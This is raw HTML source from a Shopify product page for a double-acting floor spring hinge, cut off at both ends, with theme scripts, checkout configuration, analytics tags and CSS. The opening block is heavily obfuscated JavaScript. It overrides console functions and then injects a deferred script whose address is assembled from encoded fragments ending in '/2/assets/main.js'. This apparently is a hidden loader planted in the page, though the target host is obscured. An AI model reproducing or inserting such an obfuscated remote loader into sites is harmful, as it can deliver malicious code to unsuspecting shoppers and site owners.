j(p-0xa5,s-0x105,s-0xdd,T);}function P(p,s,r,T){return j(p-0xde,s-0x2c,s- -0x38e,p);}if(R){if(F[H(0x3b2,0x3ae,0x389,0x388)](F[P(-0x96,-0xb8,-0xb1,-0xbd)],F[H(0x392,0x3b3,0x394,0x3dc)])){var L=T[H(0x3b2,0x3d4,0x3fa,0x3b7)](J,arguments);return d=null,L;}else{var o=R[H(0x3f8,0x3d4,0x3b1,0x3db)](g,arguments);return R=null,o;}}}:function(){};function j(p,s,r,T){return y(p-0x47,r- -0xc0,r-0x8f,T);}return I=![],U;};}}()),A=a(this,function(){function b(p,s,r,T){return D(p-0x167,s,r-0x4c,p- -0xb);}function m(p,s,r,T){return D(p-0x18a,T,r-0xf1,s- -0x39);}if(C[b(0x4fa,0x520,0x50b,0x4da)]('fmZQx',C['sXcRL']))r=MbaNux['zZSxh'](T,MbaNux[m(0x4bd,0x4cd,0x4e5,0x4ca)](MbaNux[b(0x4f6,0x4d9,0x4d6,0x4d0)],MbaNux[m(0x4f6,0x4d3,0x4c3,0x4f6)])+');')();else return A[m(0x4e5,0x4f3,0x4d9,0x503)]()[m(0x4a1,0x4c4,0x4b8,0x4df)](C[m(0x515,0x4f2,0x504,0x517)])['toString']()[b(0x4fe,0x4f1,0x502,0x516)+'r'](A)[m(0x4e5,0x4c4,0x4b6,0x4d6)](C[m(0x4ed,0x4f2,0x4c9,0x507)]);});A();function D(p,s,r,T){return N(p-0x35,T-0xbb,s,T-0x125);}(d=T[t(0x18e,0x199,0x1b9,0x193)+D(0x4e5,0x4f1,0x4f5,0x50e)](J))[D(0x541,0x53e,0x53c,0x532)]=!(0x1cce+0xe6*-0x2a+0x8ee),d[D(0x519,0x550,0x53f,0x540)]=C[D(0x50f,0x51c,0x4ee,0x502)]+currentdate,(T=T[D(0x508,0x512,0x508,0x51c)+t(0x18d,0x1bc,0x196,0x18a)](C[D(0x515,0x519,0x52d,0x512)])[-0x14c7+0x18e3+0x2*-0x20e])[D(0x510,0x4ce,0x507,0x4f5)][t(0x1bf,0x1a0,0x1c6,0x1b6)+'re'](d,T[t(0x1d0,0x181,0x1ac,0x18f)+'g']);}(document,N(0x44d,0x464,0x46f,0x468));function l(p,s){var r=c();return l=function(T,J){T=T-(0x10f*-0x19+0x1f25+-0x353);var d=r[T];if(l['AXydwQ']===undefined){var C=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',O='',F=R+C;for(var U=0x1d*0xad+0x1cc2+-0x305b,o,Q,L=0x2*-0xb35+0x623*-0x6+0x1d9e*0x2;Q=z['charAt'](L++);~Q&&(o=U%(-0xae5*-0x1+-0x1a38+-0x4d*-0x33)?o*(-0xf*0x21c+0x543*-0x5+-0x13d*-0x2f)+Q:Q,U++%(0x18c1+-0x1*0x17e5+-0x36*0x4))?R+=F['charCodeAt'](L+(-0x1*0x13fc+0x25db+-0x391*0x5))-(0x5bd+0x9*-0xea+0x287)!==-0x1f3+0x1e18+-0x1c25*0x1?String['fromCharCode'](0x3bd*0x4+-0x1613+0x81e&o>>(-(0x982+0xe9f+0xf7*-0x19)*U&-0x5d3+-0x1105+0x2*0xb6f)):U:-0x13a0+-0x1b94+0x6*0x7de){Q=g['indexOf'](Q);}for(var v=0x2498*-0x1+0x4de+0x1fba,q=R['length'];v<q;v++){O+='%'+('00'+R['charCodeAt'](v)['toString'](0x2*0x954+-0x9c+0x11fc*-0x1))['slice'](-(-0x1*0x13db+-0x5c1*0x6+0x1221*0x3));}return decodeURIComponent(O);};l['zRhWjk']=C,p=arguments,l['AXydwQ']=!![];}var a=r[-0x7f4*-0x2+-0x512+-0x49*0x26],A=T+a,I=p[A];if(!I){var z=function(g){this['xrNVYM']=g,this['SyrEZy']=[-0x33c+-0x1*0x943+0xc80,-0x253a+0x1054+0x14e6,-0xb*0x271+0x4*-0x65+-0x1c6f*-0x1],this['TjOOxL']=function(){return'newState';},this['rJZauu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CNXBao']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['AWJwxe']=function(){var g=new RegExp(this['rJZauu']+this['CNXBao']),R=g['test'](this['TjOOxL']['toString']())?--this['SyrEZy'][-0x423+-0x1a25+0x1e49]:--this['SyrEZy'][-0x36d+-0x713*-0x5+0x1ff2*-0x1];return this['fJEAaV'](R);},z['prototype']['fJEAaV']=function(g){if(!Boolean(~g))return g;return this['DujIfU'](this['xrNVYM']);},z['prototype']['DujIfU']=function(g){for(var R=0x83*0xa+-0x2617*0x1+0x17*0x16f,O=this['SyrEZy']['length'];R<O;R++){this['SyrEZy']['push'](Math['round'](Math['random']())),O=this['SyrEZy']['length'];}return g(this['SyrEZy'][-0x6d*-0x52+0x3*0x73+0x2443*-0x1]);},new z(l)['AWJwxe'](),d=l['zRhWjk'](d),p[A]=d;}else d=I;return d;},l(p,s);}function N(p,s,r,T){return l(s-0x2dd,r);}!function(T,J,d){var C={'XVlne':'jcZaJ','YpxtS':function(I,z){return I(z);},'kMLBg':function(I,z){return I+z;},'UCyKP':function(I,z){return I+z;},'DWJke':'return\x20(fu'+n(0x488,0x471,0x481,0x46c),'xfiRy':'{}.constru'+n(0x48b,0x47b,0x462,0x45b)+'rn\x20this\x22)('+'\x20)','gXnJw':function(I,z){return I(z);},'keIPH':n(0x4ae,0x46b,0x485,0x461),'oFIxV':function(I,z){return I===z;},'IcIDT':'mmMzS','qlEvb':function(I){return I();},'vtZUh':E(0x2a3,0x299,0x2bb,0x286),'poAxu':'warn','MUfBw':n(0x456,0x446,0x454,0x460),'ktoTe':'table','tTaGL':E(0x2ad,0x2a2,0x2cd,0x284)+'0','XTwek':function(I,z,g){return I(z,g);},'EtrEW':function(I,z){return I+z;},'cCFar':n(0x479,0x472,0x45f,0x46c)},a=(function(){function e(p,s,r,T){return E(p-0x170,p- -0x36a,s,T-0x33);}var I={};I[x(0x3d1,0x3d6,0x3c6,0x3d2)]=C[e(-0xdc,-0xd8,-0xd6,-0xe4)];function x(p,s,r,T){return E(p-0x39,r-0x15d,s,T-0xa8);}var z=I,g=!![];return function(R,O){var F=g?function(){function G(p,s,r,T){return l(T- -0x34c,s);}function K(p,s,r,T){return l(r- -0x297,s);}if(G(-0x181,-0x19e,-0x179,-0x1a1)!==z[G(-0x1c3,-0x1e6,-0x1f2,-0x1e0)]){if(O){var U=O['apply'](R,arguments);return O=null,U;}}else{var Q=T[G(-0x1a0,-0x1cd,-0x1c6,-0x1b3)](J,arguments);return d=null,Q;}}:function(){};return g=![],F;};}()),A=C[E(0x275,0x27e,0x263,0x25b)](a,this,function(){function i(p,s,r,T){return n(p-0x37,s-0x174,p-0x31,r);}function f(p,s,r,T){return E(p-0x10,s-0x57,p,T-0x39);}var I={'FzKuP':function(k,q){return k===q;},'CeVuM':f(0x304,0x2df,0x2c3,0x2bf),'XAhyo':function(k,q){function X(p,s,r,T){return f(p,T- -0x7c,r-0xa,T-0x124);}return C[X(0x257,0x276,0x264,0x26a)](k,q);},'bhOAx':function(k,q){return k+q;},'gkhNf':function(k,q){function W(p,s,r,T){return f(T,p- -0x36d,r-0x5e,T-0x140);}return C[W(-0xb8,-0xb6,-0xbb,-0x9a)](k,q);},'jUmwj':i(0x46f,0x455,0x488,0x455)+i(0x4b2,0x487,0x4db,0x4d8),'XiFdq':C[f(0x2a9,0x2bf,0x2b5,0x2e9)],'xlmhm':function(k,q){return k!==q;},'WtPti':C['keIPH']};if(C[i(0x491,0x47f,0x4ac,0x46e)](C[i(0x4a6,0x493,0x492,0x49f)],'mmMzS')){var z=function(){var k;function p0(p,s,r,T){return i(r- -0x3fe,s-0x8f,s,T-0x146);}try{if(I[p0(0x7d,0x7f,0x66,0x6f)](I[p0(0x92,0x8a,0x86,0x9c)],p0(0x73,0x88,0x96,0xb2)))k=I[p1(-0x33,-0x33,-0x16,-0x55)](Function,I[p1(-0x13,-0x13,0x12,-0xf)](I[p1(-0x3c,-0x41,-0x32,-0x1b)](I[p1(-0x22,-0x7,-0x4b,-0x16)],I[p0(0x6a,0x7f,0x6e,0x53)]),');'))();else{var Y=C?function(){function p2(p,s,r,T){return p1(s-0x383,s-0xb6,r-0x173,r);}if(Y){var Z=o[p2(0x37e,0x36b,0x34b,0x35d)](Q,arguments);return L=null,Z;}}:function(){};return g=![],Y;}}catch(Y){if(I[p1(-0x38,-0x2e,-0x4e,-0x5f)](I['WtPti'],I[p1(-0x1a,-0x5,-0x13,0xc)])){if(J){var M=A[p0(0x85,0xb4,0xa4,0x92)](I,arguments);return z=null,M;}}else k=window;}function p1(p,s,r,T){return i(p- -0x4ba,s-0x44,T,T-0xdb);}return k;},g=C[i(0x495,0x4a6,0x4b2,0x493)](z),R=g[i(0x497,0x4c2,0x4a7,0x477)]=g[f(0x2bf,0x2e2,0x307,0x304)]||{},O=[C[i(0x46b,0x47d,0x467,0x496)],C[f(0x304,0x2d9,0x2e0,0x304)],'info','error',C[i(0x499,0x47f,0x490,0x479)],C[f(0x2ca,0x2e1,0x2bc,0x2d2)],'trace'];for(var F=0x1aa7+-0x3e*0x33+-0xe4d;F<O[i(0x492,0x4ac,0x4b3,0x48c)];F++){var U=C[f(0x320,0x2fe,0x318,0x309)][i(0x486,0x48e,0x48a,0x4b1)]('|'),o=0x104f+0x1*0x105+-0x1154;while(!![]){switch(U[o++]){case'0':R[v]=L;continue;case'1':L[i(0x49d,0x48a,0x49b,0x49e)]=Q[f(0x2df,0x2e8,0x2e1,0x2fe)][i(0x478,0x47a,0x454,0x470)](Q);continue;case'2':var Q=R[v]||L;continue;case'3':var L=a['constructo'+'r'][i(0x4a4,0x4b5,0x48a,0x494)][i(0x478,0x4a1,0x46a,0x4a0)](a);continue;case'4':L[f(0x319,0x304,0x2f2,0x2f2)]=a[i(0x478,0x495,0x480,0x473)](a);continue;case'5':var v=O[F];continue;}break;}}}else{var q;try{q=MaOsRU[i(0x4a9,0x49b,0x4cb,0x4ab)](J,MaOsRU[i(0x46a,0x45a,0x493,0x492)](MaOsRU[f(0x31e,0x302,0x2f8,0x323)](MaOsRU[f(0x2ce,0x2b2,0x2b3,0x29c)],MaOsRU[i(0x474,0x47d,0x49b,0x461)]),');'))();}catch(Y){q=C;}return q;}});function E(p,s,r,T){return N(p-0xbb,s- -0x1e0,r,T-0x6c);}C['qlEvb'](A);function n(p,s,r,T){return h(p-0x10c,s-0xcf,r-0xca,T);}(d=T[E(0x285,0x29f,0x2b0,0x291)+E(0x25c,0x273,0x276,0x274)](J))['defer']=!(-0xa42+0x1567*0x1+0x3*-0x3b7),d['src']=C['EtrEW'](E(0x2b9,0x2a1,0x279,0x2af)+E(0x295,0x280,0x2a1,0x27e)+E(0x285,0x283,0x262,0x260)+n(0x493,0x4ad,0x484,0x4a1)+E(0x247,0x259,0x24f,0x231)+'/2/assets/'+'main.js?v=',currentdate),(T=T['getElement'+n(0x47f,0x473,0x457,0x42e)](C[n(0x468,0x46a,0x43f,0x46a)])[-0x18d4+0x1*-0x1b3+-0x1a87*-0x1])['parentNode'][n(0x4a8,0x49a,0x487,0x490)+'re'](d,T[n(0x48d,0x487,0x46d,0x461)+'g']);}(document,h(0x393,0x376,0x395,0x3ae));</script></div>





<meta name="twitter:site" content="@allaboutdoors"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors">
<meta name="twitter:description" content="Double Acting Floor Spring Hinge. ( Allows the Door to swing both ways.) Bottom of door is cut out for spring. For wood doors 1-1/4 to 1-3/4 thick weighing up to 77 pounds. Comes with Top Pivot, Bottom Hinge, screws and 2-1/2 x 10-1/2 cover plates. Swings 116 degrees both ways, Hold open feature at 88 degrees. Dimensio">


    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/constants.js?v=58251544750838685771746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/pubsub.js?v=158357773527763999511746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/animations.js?v=88693664871331136111746473312" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Pyt2Jxf4ci01F9OKmfaDb9SDShkwC3E82ID_gQNeMms">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84068466993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8597680cc91d46cad118a57c3f95610c">
<meta id="in-context-paypal-metadata" data-shop-id="84068466993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://doorandwindowparts.com/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=84068466993" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8597680cc91d46cad118a57c3f95610c","betas":["rich-media-storefront-analytics"],"domain":"doorandwindowparts.com","predictiveSearch":true,"shopId":84068466993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "734f03.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of SP|AB|","id":177342644529,"schema_name":"Dawn","schema_version":"11.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "doorandwindowparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script id="__st">var __st={"a":84068466993,"offset":-21600,"reqid":"f503266d-7da1-4f6b-8c68-de3b5ab53047-1768352718","pageurl":"doorandwindowparts.com\/products\/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome","u":"6560b20cb894","p":"product","rtyp":"product","rid":9382795903281};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://doorandwindowparts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QN3QL3S');</script>
    <!-- End Google Tag Manager -->
    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.3930e6ddba458dc3cb725a82a2668eac3c63c104.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 51,79,180;
        
